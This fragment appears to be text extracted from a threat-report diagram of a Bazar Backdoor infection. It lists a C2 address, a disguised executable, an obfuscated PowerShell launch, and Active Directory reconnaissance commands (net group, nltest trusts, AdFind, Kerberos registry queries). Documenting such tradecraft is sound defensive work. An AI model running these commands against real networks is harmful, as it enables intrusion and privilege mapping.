 5.182.210.145
443
Bazar Backdoor
C:\Users\user\Downloads\
Document-Preview.exe
C:\Windows\System32\cmd.exe
cmd /k
net  view /all
net  view /all /domain
\"nltest.exe\"  /domain_trusts /all_
trusts
\"explorer.exe\"
powershell -nop -exec bypass -
EncodedCommand
SQBFAFgAIAAoAE...
cmd.exe /C nltest /domain_
trusts /all_trusts
cmd.exe /C ping DC.example.
domain
cmd.exe /C net group \"
enterprise admins\" /domain
cmd.exe /C net group \"domain
admins\" /domain
cmd.exe /C C:\Windows\Temp\
adf\adf.bat
C:\\Windows\\Temp\\adf\\AdFind.
exe
C:\Windows\System32\svchost.
exe
cmd.exe /C reg query HKLM\System\
CurrentControlSet\Control\Lsa\Kerberos\
Parameters
cmd.exe /C reg query HKLM\\System\\
CurrentControlSet\\Control\\Lsa\\Kerberos\\
Parameters